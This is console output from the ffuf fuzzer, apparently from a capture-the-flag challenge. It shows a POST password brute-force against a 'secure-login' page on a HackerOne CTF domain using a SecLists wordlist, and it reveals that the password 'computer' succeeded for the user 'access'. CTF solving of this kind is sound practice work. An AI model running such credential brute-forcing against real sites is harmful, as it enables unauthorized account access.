 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.2.0-git
________________________________________________
:: Method           : POST
:: URL              : https://hackyholidays.h1ctf.com/secure-login
:: Wordlist         : FUZZ: D:\logic\seclists\Discovery\Web-Content\common.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=access&password=FUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403
:: Filter           : Regexp: Invalid Password
________________________________________________
computer                [Status: 302, Size: 0, Words: 1, Lines: 1][0:00:07] :: Errors: 0 ::
:: Progress: [4655/4655] :: Job [1/1] :: 188 req/sec :: Duration: [0:00:27] :: Errors: 0 ::